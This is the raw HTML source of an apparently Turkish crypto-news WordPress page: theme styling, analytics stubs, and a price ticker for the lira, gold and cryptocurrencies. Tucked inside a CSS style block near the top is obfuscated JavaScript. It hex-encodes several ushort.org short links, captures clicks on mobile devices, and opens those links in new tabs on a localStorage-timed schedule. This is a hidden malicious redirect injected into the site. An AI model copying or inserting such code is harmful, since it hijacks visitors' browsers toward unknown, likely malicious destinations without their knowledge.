color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-197439 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-7295 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>0.070%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-success color-success">43,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.070%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,40 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>-0.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-danger color-danger">1,17 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>0.06%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.371,18 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.26%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.488,57 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.47%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.105,46 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-5.18%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">622,32 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>0.13%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-success color-success">2,06 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-3.21%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">75,98 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>0.54%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-success color-success">906,72 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>-1.42%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-danger color-danger">139,31 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.72%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,53 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-1.17%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.05%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,06 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-1.29%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.83%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
